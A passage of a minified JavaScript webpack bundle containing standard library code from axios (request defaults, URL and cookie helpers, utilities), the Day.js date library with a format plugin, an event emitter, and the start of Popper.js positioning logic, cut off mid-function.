u={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:c};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=u[e]||o,i=t(e);r.isUndefined(i)&&t!==c||(n[e]=i)})),n}},"./lib/core/settle.js":function(e,t,n){"use strict";var r=n("./lib/core/AxiosError.js");e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new r("Request failed with status code "+n.status,[r.ERR_BAD_REQUEST,r.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}},"./lib/core/transformData.js":function(e,t,n){"use strict";var r=n("./lib/utils.js"),i=n("./lib/defaults/index.js");e.exports=function(e,t,n){var o=this||i;return r.forEach(n,(function(n){e=n.call(o,e,t)})),e}},"./lib/defaults/index.js":function(e,t,n){"use strict";var r=n("./lib/utils.js"),i=n("./lib/helpers/normalizeHeaderName.js"),o=n("./lib/core/AxiosError.js"),s=n("./lib/defaults/transitional.js"),a=n("./lib/helpers/toFormData.js"),c={"Content-Type":"application/x-www-form-urlencoded"};function u(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var f,l={transitional:s,adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(f=n("./lib/adapters/xhr.js")),f),transformRequest:[function(e,t){if(i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e))return e;if(r.isArrayBufferView(e))return e.buffer;if(r.isURLSearchParams(e))return u(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString();var n,o=r.isObject(e),s=t&&t["Content-Type"];if((n=r.isFileList(e))||o&&"multipart/form-data"===s){var c=this.env&&this.env.FormData;return a(n?{"files[]":e}:e,c&&new c)}return o||"application/json"===s?(u(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(0,JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||l.transitional,n=t&&t.silentJSONParsing,i=t&&t.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||i&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw o.from(e,o.ERR_BAD_RESPONSE,this,null,this.response);throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:n("./lib/helpers/null.js")},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){l.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){l.headers[e]=r.merge(c)})),e.exports=l},"./lib/defaults/transitional.js":function(e,t,n){"use strict";e.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},"./lib/env/data.js":function(e,t){e.exports={version:"0.27.2"}},"./lib/helpers/bind.js":function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},"./lib/helpers/buildURL.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var s=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),s.push(i(t)+"="+i(e))})))})),o=s.join("&")}if(o){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},"./lib/helpers/combineURLs.js":function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},"./lib/helpers/cookies.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,s){var a=[];a.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(i)&&a.push("path="+i),r.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},"./lib/helpers/isAbsoluteURL.js":function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},"./lib/helpers/isAxiosError.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");e.exports=function(e){return r.isObject(e)&&!0===e.isAxiosError}},"./lib/helpers/isURLSameOrigin.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},"./lib/helpers/normalizeHeaderName.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},"./lib/helpers/null.js":function(e,t){e.exports=null},"./lib/helpers/parseHeaders.js":function(e,t,n){"use strict";var r=n("./lib/utils.js"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,s={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(s[t]&&i.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([n]):s[t]?s[t]+", "+n:n}})),s):s}},"./lib/helpers/parseProtocol.js":function(e,t,n){"use strict";e.exports=function(e){var t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}},"./lib/helpers/spread.js":function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},"./lib/helpers/toFormData.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");e.exports=function(e,t){t=t||new FormData;var n=[];function i(e){return null===e?"":r.isDate(e)?e.toISOString():r.isArrayBuffer(e)||r.isTypedArray(e)?"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}return function e(o,s){if(r.isPlainObject(o)||r.isArray(o)){if(-1!==n.indexOf(o))throw Error("Circular reference detected in "+s);n.push(o),r.forEach(o,(function(n,o){if(!r.isUndefined(n)){var a,c=s?s+"."+o:o;if(n&&!s&&"object"==typeof n)if(r.endsWith(o,"{}"))n=JSON.stringify(n);else if(r.endsWith(o,"[]")&&(a=r.toArray(n)))return void a.forEach((function(e){!r.isUndefined(e)&&t.append(c,i(e))}));e(n,c)}})),n.pop()}else t.append(s,i(o))}(e),t}},"./lib/helpers/validator.js":function(e,t,n){"use strict";var r=n("./lib/env/data.js").version,i=n("./lib/core/AxiosError.js"),o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var s={};o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new i(o(r," has been removed"+(t?" in "+t:"")),i.ERR_DEPRECATED);return t&&!s[r]&&(s[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new i("options must be an object",i.ERR_BAD_OPTION_VALUE);for(var r=Object.keys(e),o=r.length;o-- >0;){var s=r[o],a=t[s];if(a){var c=e[s],u=void 0===c||a(c,s,e);if(!0!==u)throw new i("option "+s+" must be "+u,i.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new i("Unknown option "+s,i.ERR_BAD_OPTION)}},validators:o}},"./lib/utils.js":function(e,t,n){"use strict";var r,i=n("./lib/helpers/bind.js"),o=Object.prototype.toString,s=(r=Object.create(null),function(e){var t=o.call(e);return r[t]||(r[t]=t.slice(8,-1).toLowerCase())});function a(e){return e=e.toLowerCase(),function(t){return s(t)===e}}function c(e){return Array.isArray(e)}function u(e){return void 0===e}var f=a("ArrayBuffer");function l(e){return null!==e&&"object"==typeof e}function p(e){if("object"!==s(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}var d=a("Date"),h=a("File"),m=a("Blob"),g=a("FileList");function v(e){return"[object Function]"===o.call(e)}var b=a("URLSearchParams");function y(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),c(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}var w,x=(w="undefined"!=typeof Uint8Array&&Object.getPrototypeOf(Uint8Array),function(e){return w&&e instanceof w});e.exports={isArray:c,isArrayBuffer:f,isBuffer:function(e){return null!==e&&!u(e)&&null!==e.constructor&&!u(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){var t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||o.call(e)===t||v(e.toString)&&e.toString()===t)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&f(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:l,isPlainObject:p,isUndefined:u,isDate:d,isFile:h,isBlob:m,isFunction:v,isStream:function(e){return l(e)&&v(e.pipe)},isURLSearchParams:b,isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:y,merge:function e(){var t={};function n(n,r){p(t[r])&&p(n)?t[r]=e(t[r],n):p(n)?t[r]=e({},n):c(n)?t[r]=n.slice():t[r]=n}for(var r=0,i=arguments.length;r<i;r++)y(arguments[r],n);return t},extend:function(e,t,n){return y(t,(function(t,r){e[r]=n&&"function"==typeof t?i(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e},inherits:function(e,t,n,r){e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,n&&Object.assign(e.prototype,n)},toFlatObject:function(e,t,n){var r,i,o,s={};t=t||{};do{for(i=(r=Object.getOwnPropertyNames(e)).length;i-- >0;)s[o=r[i]]||(t[o]=e[o],s[o]=!0);e=Object.getPrototypeOf(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:s,kindOfTest:a,endsWith:function(e,t,n){e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;var r=e.indexOf(t,n);return-1!==r&&r===n},toArray:function(e){if(!e)return null;var t=e.length;if(u(t))return null;for(var n=new Array(t);t-- >0;)n[t]=e[t];return n},isTypedArray:x,isFileList:g}}})},e.exports=t()},7693:function(e){e.exports=function(){"use strict";var e=6e4,t=36e5,n="millisecond",r="second",i="minute",o="hour",s="day",a="week",c="month",u="quarter",f="year",l="date",p="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},g=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},v={s:g,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),i=n%60;return(t<=0?"+":"-")+g(r,2,"0")+":"+g(i,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(r,c),o=n-i<0,s=t.clone().add(r+(o?-1:1),c);return+(-(r+(n-i)/(o?i-s:s-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:c,y:f,w:a,d:s,D:l,h:o,m:i,s:r,ms:n,Q:u}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},b="en",y={};y[b]=m;var w=function(e){return e instanceof O},x=function e(t,n,r){var i;if(!t)return b;if("string"==typeof t){var o=t.toLowerCase();y[o]&&(i=o),n&&(y[o]=n,i=o);var s=t.split("-");if(!i&&s.length>1)return e(s[0])}else{var a=t.name;y[a]=t,i=a}return!r&&i&&(b=i),i||!r&&b},T=function(e,t){if(w(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new O(n)},E=v;E.l=x,E.i=w,E.w=function(e,t){return T(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var O=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e)}var g=m.prototype;return g.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(E.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},g.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},g.$utils=function(){return E},g.isValid=function(){return!(this.$d.toString()===p)},g.isSame=function(e,t){var n=T(e);return this.startOf(t)<=n&&n<=this.endOf(t)},g.isAfter=function(e,t){return T(e)<this.startOf(t)},g.isBefore=function(e,t){return this.endOf(t)<T(e)},g.$g=function(e,t,n){return E.u(e)?this[t]:this.set(n,e)},g.unix=function(){return Math.floor(this.valueOf()/1e3)},g.valueOf=function(){return this.$d.getTime()},g.startOf=function(e,t){var n=this,u=!!E.u(t)||t,p=E.p(e),d=function(e,t){var r=E.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return u?r:r.endOf(s)},h=function(e,t){return E.w(n.toDate()[e].apply(n.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},m=this.$W,g=this.$M,v=this.$D,b="set"+(this.$u?"UTC":"");switch(p){case f:return u?d(1,0):d(31,11);case c:return u?d(1,g):d(0,g+1);case a:var y=this.$locale().weekStart||0,w=(m<y?m+7:m)-y;return d(u?v-w:v+(6-w),g);case s:case l:return h(b+"Hours",0);case o:return h(b+"Minutes",1);case i:return h(b+"Seconds",2);case r:return h(b+"Milliseconds",3);default:return this.clone()}},g.endOf=function(e){return this.startOf(e,!1)},g.$set=function(e,t){var a,u=E.p(e),p="set"+(this.$u?"UTC":""),d=(a={},a[s]=p+"Date",a[l]=p+"Date",a[c]=p+"Month",a[f]=p+"FullYear",a[o]=p+"Hours",a[i]=p+"Minutes",a[r]=p+"Seconds",a[n]=p+"Milliseconds",a)[u],h=u===s?this.$D+(t-this.$W):t;if(u===c||u===f){var m=this.clone().set(l,1);m.$d[d](h),m.init(),this.$d=m.set(l,Math.min(this.$D,m.daysInMonth())).$d}else d&&this.$d[d](h);return this.init(),this},g.set=function(e,t){return this.clone().$set(e,t)},g.get=function(e){return this[E.p(e)]()},g.add=function(n,u){var l,p=this;n=Number(n);var d=E.p(u),h=function(e){var t=T(p);return E.w(t.date(t.date()+Math.round(e*n)),p)};if(d===c)return this.set(c,this.$M+n);if(d===f)return this.set(f,this.$y+n);if(d===s)return h(1);if(d===a)return h(7);var m=(l={},l[i]=e,l[o]=t,l[r]=1e3,l)[d]||1,g=this.$d.getTime()+n*m;return E.w(g,this)},g.subtract=function(e,t){return this.add(-1*e,t)},g.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||p;var r=e||"YYYY-MM-DDTHH:mm:ssZ",i=E.z(this),o=this.$H,s=this.$m,a=this.$M,c=n.weekdays,u=n.months,f=n.meridiem,l=function(e,n,i,o){return e&&(e[n]||e(t,r))||i[n].slice(0,o)},d=function(e){return E.s(o%12||12,e,"0")},m=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(h,(function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return E.s(t.$y,4,"0");case"M":return a+1;case"MM":return E.s(a+1,2,"0");case"MMM":return l(n.monthsShort,a,u,3);case"MMMM":return l(u,a);case"D":return t.$D;case"DD":return E.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return l(n.weekdaysMin,t.$W,c,2);case"ddd":return l(n.weekdaysShort,t.$W,c,3);case"dddd":return c[t.$W];case"H":return String(o);case"HH":return E.s(o,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return m(o,s,!0);case"A":return m(o,s,!1);case"m":return String(s);case"mm":return E.s(s,2,"0");case"s":return String(t.$s);case"ss":return E.s(t.$s,2,"0");case"SSS":return E.s(t.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")}))},g.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},g.diff=function(n,l,p){var d,h=this,m=E.p(l),g=T(n),v=(g.utcOffset()-this.utcOffset())*e,b=this-g,y=function(){return E.m(h,g)};switch(m){case f:d=y()/12;break;case c:d=y();break;case u:d=y()/3;break;case a:d=(b-v)/6048e5;break;case s:d=(b-v)/864e5;break;case o:d=b/t;break;case i:d=b/e;break;case r:d=b/1e3;break;default:d=b}return p?d:E.a(d)},g.daysInMonth=function(){return this.endOf(c).$D},g.$locale=function(){return y[this.$L]},g.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},g.clone=function(){return E.w(this.$d,this)},g.toDate=function(){return new Date(this.valueOf())},g.toJSON=function(){return this.isValid()?this.toISOString():null},g.toISOString=function(){return this.$d.toISOString()},g.toString=function(){return this.$d.toUTCString()},m}(),j=O.prototype;return T.prototype=j,[["$ms",n],["$s",r],["$m",i],["$H",o],["$W",s],["$M",c],["$y",f],["$D",l]].forEach((function(e){j[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),T.extend=function(e,t){return e.$i||(e(t,O,T),e.$i=!0),T},T.locale=x,T.isDayjs=w,T.unix=function(e){return T(1e3*e)},T.en=y[b],T.Ls=y,T.p={},T}()},8311:function(e){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};return function(t,n,r){var i=n.prototype,o=i.format;r.en.formats=e,i.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var n=this.$locale().formats,r=function(t,n){return t.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,(function(t,r,i){var o=i&&i.toUpperCase();return r||n[i]||e[i]||n[o].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(e,t,n){return t||n.slice(1)}))}))}(t,void 0===n?{}:n);return o.call(this,r)}}}()},4518:(e,t)=>{"use strict";var n=function(){function e(e,t,n,r){this.fnc=e,this.key=t,this.once=n,this.context=r,this.calls=0}return e.prototype.call=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return!(this.once&&this.calls>0||((e=this.fnc).apply.apply(e,[this.context].concat(t)),this.calls+=1,0))},e}(),r=function(){function e(){this._lastKey=0,this._listeners={}}return e.prototype.bind=function(e,t,r,i){return i=i||!1,this._lastKey++,this._listeners[e]=this._listeners[e]||[],this._listeners[e].push(new n(t,this._lastKey,i,r)),this._lastKey},e.prototype.once=function(e,t,n){return this.bind(e,t,n,!0)},e.prototype.unbind=function(e,t){if(e in this._listeners==0)return!1;if(!t)return this._listeners[e]=[],!0;for(var n=0,r=this._listeners[e];n<r.length;n++){var i=r[n];if(t==i.key)return this._listeners[e].splice(this._listeners[e].indexOf(i),1),!0}return!1},e.prototype.unbindWithContext=function(e,t){if(e in this._listeners==0)return 0;for(var n=[],r=0,i=0,o=this._listeners[e];i<o.length;i++)t==(c=o[i]).context&&n.push(c);for(var s=0,a=n;s<a.length;s++){var c=a[s];this._listeners[e].splice(this._listeners[e].indexOf(c),1),r++}return r},e.prototype.getListener=function(e,t){for(var n=0,r=this._listeners[e];n<r.length;n++){var i=r[n];if(t==i.key)return i}},e.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(e in this._listeners!=0)for(var r=0;r<this._listeners[e].length;r++){var i=this._listeners[e][r];i.once&&(this.unbind(e,i.key),r--),i.call(t)}},e}();t.pB=r},6206:(e,t,n)=>{"use strict";function r(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect();return{width:n.width/1,height:n.height/1,top:n.top/1,right:n.right/1,bottom:n.bottom/1,left:n.left/1,x:n.left/1,y:n.top/1}}function i(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function o(e){var t=i(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function s(e){return e instanceof i(e).Element||e instanceof Element}function a(e){return e instanceof i(e).HTMLElement||e instanceof HTMLElement}function c(e){return"undefined"!=typeof ShadowRoot&&(e instanceof i(e).ShadowRoot||e instanceof ShadowRoot)}function u(e){return e?(e.nodeName||"").toLowerCase():null}function f(e){return((s(e)?e.ownerDocument:e.document)||window.document).documentElement}function l(e){return r(f(e)).left+o(e).scrollLeft}function p(e){return i(e).getComputedStyle(e)}function d(e){var t=p(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function h(e,t,n){void 0===n&&(n=!1);var s,c,p=a(t),h=a(t)&&function(e){var t=e.getBoundingClientRect(),n=t.width/e.offsetWidth||1,r=t.height/e.offsetHeight||1;return 1!==n||1!==r}(t),m=f(t),g=r(e,h),v={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(p||!p&&!n)&&(("body"!==u(t)||d(m))&&(v=(s=t)!==i(s)&&a(s)?{scrollLeft:(c=s).scrollLeft,scrollTop:c.scrollTop}:o(s)),a(t)?((b=r(t,!0)).x+=t.clientLeft,b.y+=t.clientTop):m&&(b.x=l(m))),{x:g.left+v.scrollLeft-b.x,y:g.top+v.scrollTop-b.y,width:g.width,height:g.height}}function m(e){var t=r(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}function g(e){return"html"===u(e)?e:e.assignedSlot||e.parentNode||(c(e)?e.host:null)||f(e)}function v(e){return["html","body","#document"].indexOf(u(e))>=0?e.ownerDocument.body:a(e)&&d(e)?e:v(g(e))}function b(e,t){var n;void 0===t&&(t=[]);var r=v(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),s=i(r),a=o?[s].concat(s.visualViewport||[],d(r)?r:[]):r,c=t.concat(a);return o?c:c.concat(b(g(a)))}function y(e){return["table","td","th"].indexOf(u(e))>=0}function w(e){return a(e)&&"fixed"!==p(e).position?e.offsetParent:null}function x(e){for(var t=i(e),n=w(e);n&&y(n)&&"static"===p(n).position;)n=w(n);return n&&("html"===u(n)||"body"===u(n)&&"static"===p(n).position)?t:n||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&a(e)&&"fixed"===p(e).position)return null;for(var n=g(e);a(n)&&["html","body"].indexOf(u(n))<0;){var r=p(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}n.d(t,{ZP:()=>Ge});var T="top",E="bottom",O="right",j="left",S="auto",_=[T,E,O,j],A="start",D="end",k="viewport",C="popper",R=_.reduce((function(e,t){return e.concat([t+"-"+A,t+"-"+D])}),[]),L=[].concat(_,[S]).reduce((function(e,t){return e.concat([t,t+"-"+A,t+"-"+D])}),[]),M=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function P(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}var $={placement:"bottom",modifiers:[],strategy:"absolute"};function N(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function U(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,o=void 0===i?$:i;return function(e,t,n){void 0===n&&(n=o);var i,a,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},$,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],f=!1,l={state:c,setOptions:function(n){var i="function"==typeof n?n(c.options):n;p(),c.options=Object.assign({},o,c.options,i),c.scrollParents={reference:s(e)?b(e):e.contextElement?b(e.contextElement):[],popper:b(t)};var a,f,d=function(e){var t=P(e);return M.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((a=[].concat(r,c.options.modifiers),f=a.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(f).map((function(e){return f[e]}))));return c.orderedModifiers=d.filter((function(e){return e.enabled})),c.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var o=i({state:c,name:t,instance:l,options:r});u.push(o||function(){})}})),l.update()},forceUpdate:function(){if(!f){var e=c.elements,t=e.reference,n=e.popper;if(N(t,n)){c.rects={reference:h(t,x(n),"fixed"===c.options.strategy),popper:m(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach((function(e){return c.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<c.orderedModifiers.length;r++)if(!0!==c.reset){var i=c.orderedModifiers[r],o=i.fn,s=i.options,a=void 0===s?{}:s,u=i.name;"function"==typeof o&&(c=o({state:c,options:a,name:u,instance:l})||c)}else c.reset=!1,r=-1}}},update:(i=function(){return new Promise((function(e){l.forceUpdate(),e(c)}))},function(){return a||(a=new Promise((function(e){Promise.resolve().then((function(){a=void 0,e(i())}))}))),a}),destroy:function(){p(),f=!0}};if(!N(e,t))return l;function p(){u.forEach((function(e){return e()})),u=[]}return l.setOptions(n).then((function(e){!f&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var B={passive:!0};const I={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,s=void 0===o||o,a=r.resize,c=void 0===a||a,u=i(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&f.forEach((function(e){e.addEventListener("scroll",n.update,B)})),c&&u.addEventListener("resize",n.update,B),function(){s&&f.forEach((function(e){e.removeEventListener("scroll",n.update,B)})),c&&u.removeEventListener("resize",n.update,B)}},data:{}};function H(e){return e.split("-")[0]}function F(e){return e.split("-")[1]}function q(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function W(e){var 